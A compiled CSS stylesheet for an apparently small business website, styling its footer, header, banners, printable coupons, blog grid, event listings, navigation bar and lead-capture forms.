footer.page-footer .phone-number > a { position: relative; padding-left: 3.33333rem; color: #fff; text-decoration: none; font-size: 1.77778rem; font-weight: 700; line-height: 1.1; }

footer.page-footer .phone-number > a::before { position: absolute; content: url("/images/footer-phone-icon.png"); left: 0; bottom: -2px; }

footer.page-footer .address-info { position: relative; margin: 0 auto; padding-left: 2.22222rem; max-width: 13.88889rem; }

footer.page-footer .address-info a { text-align: center; color: #f56632; font-size: 0.88889rem; line-height: 1.6; font-weight: 300; font-style: italic; }

footer.page-footer .address-info a:hover { color: #f2490c; }

footer.page-footer .address-info::before { position: absolute; content: url("/images/footer-icon.png"); left: 0; top: 0px; }

footer.page-footer .logos img { max-height: 4.77778rem; width: auto; }

@media screen and (min-width: 64em) { footer.page-footer .logos .ny img { max-height: 5.55556rem; } }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { margin-bottom: 0.55556rem; display: inline-block; color: #c3cde1; background-color: #1e3458; border-radius: none; border: 1px solid rgba(255, 255, 255, 0.11); overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 1px solid rgba(255, 255, 255, 0.11); }

footer.page-footer .footer-links a { line-height: 2; color: inherit; text-decoration: none; font-size: 1.06667rem; display: block; padding: 0.33333rem 0.83333rem; border-bottom: 1px solid rgba(255, 255, 255, 0.11); min-width: 11.11111rem; }

footer.page-footer .footer-links a:hover { background: #04070c; }

footer.page-footer .footer-disclaimer-links a { color: #5777b9; }

footer.page-footer .footer-copyright { line-height: 2.5; margin-bottom: 0.83333rem; }

footer.page-footer .footer-copyright span { font-style: italic; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #5777b9; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.66667rem; color: inherit; }

@media screen and (min-width: 64em) { footer.page-footer .contact { text-align: right; padding-right: 2.77778rem; }
  footer.page-footer .phone-info { text-align: right; }
  footer.page-footer .phone-title { font-size: 1.22222rem; }
  footer.page-footer .phone-number > a { font-size: 2.22222rem; }
  footer.page-footer .location-info { padding-left: 2.22222rem; text-align: left; }
  footer.page-footer .address-info { max-width: 33.33333rem; padding-left: 3.33333rem; }
  footer.page-footer .address-info a { font-size: 1rem; }
  footer.page-footer .footer-links ul { padding: 0.44444rem 1.11111rem; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 1.11111rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #c3cde1; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 1.11111rem; }
  footer.page-footer .footer-links ul li a { font-size: 0.88889rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 1.11111rem; content: "|"; color: #c3cde1; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

/*======================================= Header =======================================*/
header.page-header { position: relative; background-color: #fff; padding: 0 0 1.11111rem 0; text-align: center; z-index: 10; -webkit-box-shadow: inset 0 3px 0 #f76a30; box-shadow: inset 0 3px 0 #f76a30; }

@media screen and (min-width: 40em) { header.page-header { padding: 0 0 1.11111rem 0; } }

@media screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0 0 1.11111rem 0; } }

/*======================================= Layouts =======================================*/
.content { padding: 0 0; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media screen and (min-width: 40em) { .content { padding: 0 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media screen and (min-width: 64em) { .content { padding: 3.88889rem 0 4.44444rem 0; }
  .content .content-text { padding: 0 1.66667rem 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem; }

@media screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

@media screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.11111rem 1.66667rem; }

@media screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

@media screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

.home-page.extra-content-2 { background-image: url("/images/callout-bg-alt.jpg") !important; background-size: contain; background-position: center !important; background-repeat: repeat-y !important; }

.cta-box { padding: 20px; height: calc(100% - 30px); margin: 20px 0; background-color: #204274; color: #fefefe; position: relative; }

.cta-box a.button { margin: 0; }

@media screen and (min-width: 64em) { .cta-box { padding-bottom: 80px; }
  .cta-box a.button { position: absolute; bottom: 30px; left: 20px; } }

/* ====================================== Footer =======================================*/
footer.page-footer { padding: 1.66667rem 0; background-color: #204274; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; -webkit-box-shadow: inset 0 2px 13px rgba(0, 0, 0, 0.47); box-shadow: inset 0 2px 13px rgba(0, 0, 0, 0.47); }

@media screen and (min-width: 40em) { footer.page-footer { padding: 1.66667rem 0; } }

@media screen and (min-width: 64em) { footer.page-footer { padding: 4.44444rem 0 2.22222rem 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media screen and (min-width: 64em) { .home-page.content { padding: 3.33333rem 0; }
  .home-page.content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #030912; background-image: url("/images/banner-tech-sm.gif"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; text-align: center; }

.sub-banner #sub-banner-container > * { display: block; margin: 1.66667rem 0.83333rem 1.66667rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: #0f336c; font-size: 1.94444rem; font-weight: 700; text-transform: uppercase; }

@media screen and (min-width: 40em) { .sub-banner { background-image: url("/images/banner-tech-sm.gif"); }
  .sub-banner #sub-banner-container > * { margin: 2.22222rem 0.83333rem 2.22222rem 0.83333rem; color: #0f336c; font-size: 2.22222rem; } }

@media screen and (min-width: 64em) { .sub-banner { min-height: 7.22222rem; }
  .sub-banner #sub-banner-container > * { margin: 2.5rem 0.83333rem 2.5rem 0.83333rem; } }

@media screen and (min-width: 78.75em) { .sub-banner #sub-banner-container > * { margin-left: 0; margin-right: 0; } }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #0f336c; font-size: 1.33333rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #0f336c; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #0f336c; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #0f336c; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #1b5dc6; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #1b5dc6; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 2px solid #fff; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 16.11111rem; max-width: 16.66667rem; margin: 0.55556rem auto; position: relative; border: 0px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Sansation", Helvetica, Roboto, Arial, sans-serif; min-height: 6.94444rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1rem; padding: 0.55556rem 0.55556rem 0 0.55556rem; line-height: 1.5; font-weight: 400; background-color: rgba(15, 29, 49, 0.4); text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); border-top: 1px solid rgba(255, 255, 255, 0.35); text-transform: uppercase; }

.blog-grid .author-post-date { display: none; position: absolute; bottom: 0.55556rem; font-family: "Sansation", Helvetica, Roboto, Arial, sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

/*======================================= Events =======================================*/
.event-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.events-list event, .events-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #0f336c; }

.read-more, .event-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid black; background: #091e3f; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #030912; }

.paged-results a.page-notselected:hover { color: #fff; background: #091e3f; border: 1px solid black; -webkit-transition: .2s; transition: .2s; }

@media screen and (min-width: 64em) { .events-list .picframe { width: 100%; max-width: none; } }

@media screen and (min-width: 64em) { .events-list .innerframe { width: 100%; max-width: none; } }

.events-list .event-list-item { padding-top: 20px; padding-bottom: 20px; border-bottom: 1px solid #ccc; }

.events-list .event-list-item .event-list-item-details { padding-left: 15px; }

@media screen and (max-width: 39.9375em) { .events-list .event-list-item .event-list-item-details { padding-left: 10px; } }

.events-list .event-list-item .event-datedescription { padding-bottom: 5px; text-decoration: none; font-weight: bold; }

.events-list .event-list-item .event-description { color: #666; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

@media screen and (min-width: 64em) { .events-primary .picframe { width: 100%; max-width: none; } }

@media screen and (min-width: 64em) { .events-primary .innerframe { width: 100%; max-width: none; } }

.events-primary .event-body .event-main-content-column-has-images { padding-left: 30px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-main-content-column-has-images { padding-left: 0px; } }

.events-primary .event-body .event-full-datedescription { padding-bottom: 10px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-datedescription { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when-tag { color: #666; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-date-when-description { font-size: 1.2em; font-weight: bold; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook { padding: 10px 0px; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a { text-decoration: none; padding: 8px 12px; border-radius: 5px; background: #999; color: #fff; display: inline-block; font-size: .8em; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a:hover { background: #333333; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

.events-primary .event-body .event-full-location { padding-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-location { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where-tag { color: #666; }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where .event-date-where-description { font-size: 1.2em; }

.events-primary .event-body .event-rsvp-details { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-rsvp-details { padding: 10px; } }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-title { font-size: 1em; border-bottom: 1px solid #ccc; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-cost { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box { font-size: 1em; border-bottom: 1px solid #ccc; width: 50px; text-align: center; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box input { width: 40px; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options .event-rsvp-ticket-options-button-container .buttons { margin: 0px; }

.events-primary .event-body .event-start-rsvp-process { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-start-rsvp-process { padding: 10px; } }

.events-primary .event-body .event-full-description { padding-top: 20px; border-top: 1px solid #ccc; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-description { padding-top: 10px; } }

@media screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #586b8e; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; -webkit-box-shadow: inset 0 8px 8px rgba(0, 0, 0, 0.16); box-shadow: inset 0 8px 8px rgba(0, 0, 0, 0.16); border-bottom: 1px solid #fff; }

.top-bar { position: relative; z-index: 20; background: #586b8e; display: block; border-bottom: 1px solid #fff; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #586b8e; }

.top-bar ul.menu li { background: #586b8e; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li a { padding: 0.72222rem 0.27778rem; height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; text-align: center; text-decoration: none; line-height: 1.5; -webkit-transition: 0.2s; transition: 0.2s; }

.top-bar ul.menu li a:hover { color: #f76a30; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu .submenu { height: 100%; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; }

@media screen and (min-width: 64em) { .top-bar { -webkit-box-shadow: inset 0 8px 8px rgba(0, 0, 0, 0.16), 0 1px 10px rgba(0, 0, 0, 0.48); box-shadow: inset 0 8px 8px rgba(0, 0, 0, 0.16), 0 1px 10px rgba(0, 0, 0, 0.48); }
  .top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: transparent; }
  .top-bar ul.menu li { background: transparent; }
  .top-bar ul.menu li a { background: transparent; }
  .top-bar ul.menu-top li.active { position: relative; text-align: center; }
  .top-bar ul.menu-top li.active:after { position: absolute; content: url("/images/nav-active.png"); bottom: -8px; left: 0; right: 0; margin: 0 auto; }
  .top-bar ul.menu .submenu { height: auto; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li { background: #586b8e; -webkit-box-shadow: inset 0 0px 0px rgba(0, 0, 0, 0.16); box-shadow: inset 0 0px 0px rgba(0, 0, 0, 0.16); }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { padding: 0.72222rem 1rem; display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar ul.menu-top > li:last-child > a::after { content: ""; display: block; height: 50%; position: absolute; top: 25%; right: 0; border-left: 1px solid #3a4567; border-right: 1px solid #788fb5; -webkit-transition: all .1s ease; transition: all .1s ease; }
  .top-bar ul.menu-top > li > a { position: relative; }
  .top-bar ul.menu-top > li > a::before { content: ""; display: block; height: 50%; position: absolute; top: 25%; left: 0; border-left: 1px solid #3a4567; border-right: 1px solid #788fb5; -webkit-transition: all .1s ease; transition: all .1s ease; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #204274; }

.large-form-container .form-container, .content-sub .form-container { border: 1px solid #709bec; background-color: #204274; }

.form-container { height: 100%; text-align: left; color: #fff; -webkit-box-shadow: 0 1px 1px rgba(255, 255, 255, 0.5); box-shadow: 0 1px 1px rgba(255, 255, 255, 0.5); background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.1)), to(rgba(255, 255, 255, 0.05))); background-image: linear-gradient(to top, rgba(0, 0, 0, 0.1) 0%, rgba(255, 255, 255, 0.05) 100%); }

.form-container .lead-head { max-width: 12.77778rem; margin: 0 auto; padding: 0 0 0.55556rem 3.33333rem; position: relative; color: #fff; font-family: "Sansation", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; font-weight: 400; text-align: left; }

.form-container .lead-head span { display: block; color: #f14d23; font-size: 1.66667rem; font-weight: 700; font-style: italic; }

.form-container .lead-head::before { position: absolute; content: url("/images/form-icon.png"); left: 0; }

.form-container hr { margin: 0 0 1.38889rem 0; }

@media screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 0.55556rem 3.33333rem; font-size: 1.33333rem; } }

@media screen and (min-width: 64em) { .form-container .lead-head { padding: 0 0 0.55556rem 3.33333rem; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.44444rem; }

form .fm-question-container::before, form .fm-question-container::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #586b8e; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #586b8e; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #586b8e; opacity: 1; }

form :-ms-input-placeholder { color: #586b8e; opacity: 1; }

form select[data-selected=""] { color: #586b8e; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.22222rem 0.44444rem 0.22222rem 0.44444rem; font-size: 0.88889rem; font-weight: normal; background-color: #fff; color: #586b8e; border-radius: 0; border: 1px solid #fff; -webkit-box-shadow: none; box-shadow: none; }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 1.88889rem; }

form .form-required-div { display: block; margin: 0 0 0.77778rem 0; font-size: 0.66667rem; color: #e1e7f0; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 0.88889rem; font-weight: 400; text-shadow: none; color: #fff; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 5.22222rem; }

form .fm-answer { font-size: 0.88889rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.11111rem; }

form input[type="submit"].buttons { display: inline-block; text-align: center; line-height: 1; cursor: pointer; -webkit-appearance: none; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; vertical-align: middle; border: 1px solid transparent; border-radius: 5px; padding: 0.85em 1em; margin: 0 0 1.66667rem 0; font-size: 0.9rem; background-color: #f14d23; color: #fefefe; display: block; width: 100%; margin-left: 0; margin-right: 0; font-weight: bold; color: #fff; font-size: 1em; border: none; text-transform: uppercase; -webkit-box-shadow: inset 0 0 0 1px rgba(255, 237, 184, 0.25); box-shadow: inset 0 0 0 1px rgba(255, 237, 184, 0.25); border-radius: 0; }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #0d2b5c; color: #fefefe; }

form input[type="submit"].buttons:hover { background-color: #d4360d; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.44444rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

